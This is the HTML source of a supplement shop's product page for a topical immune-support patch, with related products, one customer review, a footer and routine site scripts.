						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://patchmd.us/product/b12-energy-plus-patch/">
		B12 Energy Plus Patch	</a>
</h3>
<div class="fusion-price-rating">
<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe to save </small> <span class="wcsatt-sub-discount">40&#37;</span><small></small></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/immune-defense-plus-topical-patch/?add-to-cart=20" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20" data-product_sku="BB" aria-label="Add to cart: &ldquo;B12 Energy Plus Patch&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20" class="screen-reader-text">
			</span>

<a href="https://patchmd.us/product/b12-energy-plus-patch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="has-subscription-plans product type-product post-1260 status-publish last instock product_cat-30-day-supply product_cat-n-acetyl-cysteine product_cat-nac product_cat-special-formulations product_tag-n-acetyl-cysteine product_tag-nac has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://patchmd.us/product/allergy-plus-topical-patch/" class="product-images" aria-label="Allergy Plus Topical Patch">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><span class="onsale">Sale!</span><div class="featured-image crossfade-images">
	<img width="800" height="800" src="https://patchmd.us/wp-content/uploads/2020/05/025-Allergy-Plus_G-800x800.jpg" class="hover-image lazyload" alt="Allergy Plus Topical Patch" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272000%27%20height%3D%272000%27%20viewBox%3D%270%200%202000%202000%27%3E%3Crect%20width%3D%272000%27%20height%3D%272000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2020/05/025-Allergy-Plus_G-800x800.jpg" data-srcset="https://patchmd.us/wp-content/uploads/2020/05/025-Allergy-Plus_G.jpg 2000w" data-sizes="auto" />	<img width="700" height="700" src="https://patchmd.us/wp-content/uploads/2020/05/025-Allergy-Plus_F.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27700%27%20viewBox%3D%270%200%20700%20700%27%3E%3Crect%20width%3D%27700%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2020/05/025-Allergy-Plus_F.webp" data-srcset="https://patchmd.us/wp-content/uploads/2020/05/025-Allergy-Plus_F.webp 700w" data-sizes="auto" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://patchmd.us/product/allergy-plus-topical-patch/">
		Allergy Plus Topical Patch	</a>
</h3>
<div class="fusion-price-rating">
<div class="star-rating" role="img" aria-label="Rated 4.87 out of 5"><span style="width:97.4%">Rated <strong class="rating">4.87</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe to save </small> <span class="wcsatt-sub-discount">40&#37;</span><small></small></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/immune-defense-plus-topical-patch/?add-to-cart=1260" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1260" data-product_sku="9090-035" aria-label="Add to cart: &ldquo;Allergy Plus Topical Patch&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1260" class="screen-reader-text">
			</span>

<a href="https://patchmd.us/product/allergy-plus-topical-patch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 review for <span>Immune Defense Plus Topical Patch</span>		</h2>

					<ol class="commentlist">
				<li class="review byuser comment-author-keyur1110 bypostauthor even thread-even depth-1" id="li-comment-2104">

	<div id="comment-2104" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/a9c54026389df755aee26314244fccddda23ff63eff8a4ddd7bc396fd8829712?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9c54026389df755aee26314244fccddda23ff63eff8a4ddd7bc396fd8829712?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Patty Dunbar </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2019-08-20T11:06:49-08:00">August 20, 2019</time>
	</p>

	<div class="description"><p>MRS</p>
<p>Since I started the patches, I&#8217;ve been able to keep colds in check! Last year I was sick so much. Mostly due to having a toddler that was in daycare. I also take zinc tablets.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/immune-defense-plus-topical-patch/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://patchmd.us/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
</div>
</div>

		
	
	</section>
</div>

	<div class="cust_schema">
			</div>


<div class="col-sm-12 shop-top-footer">
Patchmd Member discount cannot be stacked with any other coupons or promotions.
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="menu-widget-2" class="fusion-footer-widget-column widget menu" style="border-style: solid;border-color:transparent;border-width:0px;"><style type="text/css">#menu-widget-2{text-align:center;}#fusion-menu-widget-2 li{display:inline-block;}#fusion-menu-widget-2 ul li a{display:inline-block;padding:0;border:0;color:#ccc;font-size:14px;}#fusion-menu-widget-2 ul li a:after{content:"|";color:#ccc;padding-right:25px;padding-left:25px;font-size:14px;}#fusion-menu-widget-2 ul li a:hover,#fusion-menu-widget-2 ul .menu-item.current-menu-item a{color:#fff;}#fusion-menu-widget-2 ul li:last-child a:after{display:none;}#fusion-menu-widget-2 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#fff;color:#ccc;}#fusion-menu-widget-2 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#fff;}</style><nav id="fusion-menu-widget-2" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-footer" class="menu"><li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6392"><a rel="privacy-policy" href="https://patchmd.us/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://patchmd.us/shipping-return-policy/">Shipping &#038; Return Policy</a></li><li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://patchmd.us/faqs/">PatchMD FAQ’s</a></li><li id="menu-item-9182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9182"><a href="https://patchmd.us/terms-conditions/">Terms &#038; Conditions</a></li><li class="fusion-widget-cart fusion-widget-cart-counter"><a href="https://patchmd.us/cart/" class=""><span class="fusion-widget-cart-icon"></span><span class="fusion-widget-cart-number">0</span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div>
		© Copyright by PatchMD | All Rights Reserved | Powered by <a href="https://patchmd.us/">PatchMD</a>	</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
      


					
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://patchmd.us/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://patchmd.us/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<script>
    jQuery(function($) {
        let timeout;
        $('.woocommerce').on('change', 'input:radio,input.qty', function() {
            if (timeout !== undefined) {
                clearTimeout(timeout);
            }
            timeout = setTimeout(function() {
                // Get the values of both inputs
                let qtyValue = $('input.qty').val(); // Adjust selector if there are multiple
                let groupValue = $('input[name=group_name]:checked').val(); // Get selected radio button value
                
                // Example: Log the values (or do something with them)
                console.log('Quantity:', qtyValue);
                console.log('Group Name:', groupValue);
                
                // Trigger the cart update
                $("[name='update_cart']").trigger("click");
            }, 200);
        });
    });
</script>
    <script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function () {
        const passwordField = document.getElementById('reg_password');
        const registerButton = document.querySelector('.woocommerce-Button[name="register"]'); // Targeting the button by its class and name attribute
        
        if (passwordField && registerButton) {
            const message = document.createElement('div');
            message.id = 'password-message';
            passwordField.parentNode.insertBefore(message, passwordField.nextSibling);
            
            function validatePassword(password) {
                let messages = [];
                if (!/[A-Za-z]/.test(password)) messages.push("Password must contain at least one letter.");
                if (!/\d/.test(password)) messages.push("Password must contain at least one number.");
                if (!/[!@#$%^&*]/.test(password)) messages.push("Password must contain at least one special character.");
//                 if (password.length < 10 || password.length > 12) messages.push("Password must be between 10 and 12 characters long.");
				 if (password.length < 10) messages.push("Password must be have atleast 10 Characters.");
                return messages;
            }

            function toggleRegisterButton(isValid) {
                if (isValid) {
                    registerButton.disabled = false;
                    registerButton.style.backgroundColor = ''; // Restore default button color
                    registerButton.style.color = ''; // Restore default text color
					registerButton.style.cursor = 'pointer'; // Set cursor to pointer when enabled
                } else {
                    registerButton.disabled = true;
                    registerButton.style.backgroundColor = 'whitesmoke'; // Change button color when disabled
                    registerButton.style.color = 'black'; // Optional: Change text color for better contrast
					 registerButton.style.cursor = 'auto'; // Set cursor to 'not-allowed' when disabled
                }
            }

            passwordField.addEventListener('input', function () {
                const password = passwordField.value;
                const messages = validatePassword(password);
                
                message.innerHTML = messages.length ? messages.join('<br>') : "Password meets all requirements!";
                message.style.color = messages.length ? '#DB4B68' : '#141617';
                
                toggleRegisterButton(messages.length === 0);
            });

            // Disable the button on page load (initial state)
            toggleRegisterButton(false);
        }
    });
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://patchmd.us"}},{"@type":"ListItem","position":2,"item":{"name":"30-Day Supply","@id":"https://patchmd.us/product-category/30-day-supply/"}},{"@type":"ListItem","position":3,"item":{"name":"Immune Defense Plus Topical Patch","@id":"https://patchmd.us/product/immune-defense-plus-topical-patch/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://patchmd.us/product/immune-defense-plus-topical-patch/#product","name":"Immune Defense Plus Topical Patch","url":"https://patchmd.us/product/immune-defense-plus-topical-patch/","description":"Product Description\r\n\r\n \tMay assist in healthy immune response to infections\r\n \tMay assist in supporting white blood cell function\r\n \tMay assist in comprehensive immune system defense\r\n\r\nOur bodies and specifically our immune systems have never been under more stress or invasion. With increased toxic burden and decreased nutrient density in our food, our immune system is left with less support for optimal function.\u00a0Immune Defense\u00a0Plus is the first and only supplement to combine immune support for the liver and antioxidant support all in one topical patch. This unique combination of immune defending herbs, mushroom extracts, and antioxidants enhances the body's ability to fend off the constant bombardment of possible infections and other invasions to the immune system. PatchMD utilizes the highest quality, bioavailable forms of nutrients without the need for artificial ingredients or fillers. Support your health and body with\u00a0Immune Defense Plus!\r\n\r\n&amp;nbsp;\r\n\r\n*These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.\r\nPatches provide the unique benefits of:\r\n\r\n \tEasy to use topical patches\r\n \tNo pill swallowing\r\n\r\nDirections\r\nApply patch daily to an area with little or no hair, i.e., shoulder, back or hip. For best results, it is recommended to wear PatchMD patches for 8 hours. There is no additional benefit wearing the patch longer than 8 hours. Patches can be worn during sleep. Avoid using any lotion or cream in the same area as it will inhibit absorption. Patch is not waterproof. It is ok to wear multiple patches at a time.\r\n\r\nPatchMD products are Latex, Lactose., Gluten and Sugar-free\r\n\r\nALL PATCH ORDERS INCLUDE 30 PATCHES (30-DAY SUPPLY) and 100% Moneyback Guarantee","image":"https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp","sku":"9090-034","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},{"@type":"UnitPriceSpecification","price":"23.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","url":"https://patchmd.us/product/immune-defense-plus-topical-patch/","seller":{"@type":"Organization","name":"PatchMD.US - Home","url":"https://patchmd.us"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patty Dunbar"},"reviewBody":"MRS\n\nSince I started the patches, I've been able to keep colds in check! Last year I was sick so much. Mostly due to having a toddler that was in daycare. I also take zinc tablets.","datePublished":"2019-08-20T11:06:49-08:00"}]}]}</script>				<!-- BEGIN MerchantWidget Code -->
				<script id='merchantWidgetScript'
					src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
					defer>
				</script>
				<script type="text/javascript">
					merchantWidgetScript.addEventListener('load', function () {
						merchantwidget.start({
							position: 'LEFT_BOTTOM',
							sideMargin: 36,
							bottomMargin: 36,
							mobileSideMargin: 16,
							mobileBottomMargin: 46							});
						});
				</script>
				<!-- END MerchantWidget Code -->
					<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-K6N8J3LCHD" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://patchmd.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://patchmd.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://patchmd.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/patchmd.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://patchmd.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https://patchmd.us/wp-admin/admin-ajax.php","homeurl":"https://patchmd.us","wc_ajax_url":"/?wc-ajax=%%endpoint%%","reset_cart":""};
//# sourceURL=xoo-cp-js-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.8.2" id="xoo-cp-js-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https://patchmd.us/wp-admin/admin-ajax.php","address_validation_nonce":"868fb32e3a","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https://patchmd.us/my-account","checkout_url":"https://patchmd.us/checkout","cart_contains_only_virtual_zero":""};
//# sourceURL=wc-avatax-frontend-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.3" id="wc-avatax-frontend-js"></script>
<script src="https://patchmd.us/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://patchmd.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"Immune Defense Plus Topical Patch","product_id":"1317","variant_id":"1317","url":"https://patchmd.us/product/immune-defense-plus-topical-patch/","image_url":"https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp","price":"19.95","categories":["30-Day Supply","Special Formulations"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script src="https://patchmd.us/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://patchmd.us/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wcsatt-single-product-js-extra">
var wcsatt_single_product_params = {"i18n_subs_load_error":"Failed to load matching subscriptions. If this issue persists, please re-load the page and try again.","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=wcsatt-single-product-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/js/frontend/single-add-to-cart.js?ver=6.1.0" id="wcsatt-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script id="fusion-animations-js-extra">
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.14" id="fusion-animations-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.1" id="awb-tabs-widget-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.1" id="awb-vertical-menu-widget-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script id="fusion-js-extra">
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.1" id="fusion-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script id="jquery-lightbox-js-extra">
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script id="fusion-equal-heights-js-extra">
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script id="fusion-video-general-js-extra">
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script id="fusion-video-bg-js-extra">
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script id="fusion-lightbox-js-extra">
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script id="fusion-flexslider-js-extra">
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
//# sourceURL=fusion-flexslider-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
